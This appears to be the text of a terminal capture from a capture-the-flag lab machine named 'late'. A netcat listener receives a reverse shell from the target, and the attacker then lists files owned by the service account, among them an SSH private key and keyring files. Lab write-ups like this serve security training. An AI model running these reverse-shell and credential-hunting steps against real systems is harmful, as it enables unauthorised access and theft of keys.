 bolro@HelloWorld: ~/Downloads/ctfs/late
┌──(bolro㉿HelloWorld)-[~]
└─$ cd ~/Downloads/ctfs/late
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/late]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.156] 40068
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/home/svc_acc/app
$ ssh -i ssh.key svc_acc@late.htb
Warning: Identity file ssh.key not accessible: No such file or directory.
Pseudo-terminal will not be allocated because stdin is not a terminal.
Host key verification failed.
$ find / -type f -user svc_acc 2>/dev/null
/home/svc_acc/.ssh/id_rsa
/home/svc_acc/.ssh/id_rsa.pub
/home/svc_acc/.ssh/authorized_keys
/home/svc_acc/app/main.py
/home/svc_acc/app/wsgi.py
/home/svc_acc/.bashrc
/home/svc_acc/.local/share/keyrings/login.keyring
/home/svc_acc/.local/share/keyrings/user.keystore
/home/svc_acc/.local/bin/pytesseract
/home/svc_acc/.local/bin/pip3.6
/home/svc_acc/.local/bin/pip3
/home/svc_acc/.local/bin/pip
/home/svc_acc/.local/bin/flask
/home/svc_acc/.local/lib/python3.6/site-packages/pytesseract/__pycache__/__init__.cpython-36.pyc
/home/svc_acc/.local/lib/python3.6/site-packages/pytesseract/__pycache__/pytesseract.cpython-36.pyc
/home/svc_acc/.local/lib/python3.6/site-packages/pytesseract/__init__.py
/home/svc_acc/.local/lib/python3.6/site-packages/pytesseract/pytesseract.py
/home/svc_acc/.local/lib/python3.6/site-packages/PIL/GifImagePlugin.py
/home/svc_acc/.local/lib/python3.6/site-packages/PIL/ImagePath.py
/home/svc_acc/.local/lib/python3.6/site-packages/PIL/PaletteFile.py
/home/svc_acc/.local/lib/python3.6/site-packages/PIL/GdImageFile.py
/home/svc_acc/.local/lib/python3.6/site-packages/PIL/PdfParser.py
/home/svc_acc/.local/lib/python3.6/site-packages/PIL/PcfFontFile.py
/home/svc_acc/.local/lib/python3.6/site-packages/PIL/_imagingcms.cpython-36m-x86_64-linux-gnu.so
/home/svc_acc/.local/lib/python3.6/site-packages/PIL/XbmImagePlugin.py
/home/svc_acc/.local/lib/python3.6/site-packages/PIL/Jpeg2KImagePlugin.py
/home/svc_acc/.local/lib/python3.6/site-packages/PIL/_imagingmorph.cpython-36m-x86_64-linux-gnu.so
/home/svc_acc/.local/lib/python3.6/site-packages/PIL/_imaging.cpython-36m-x86_64-linux-gnu.so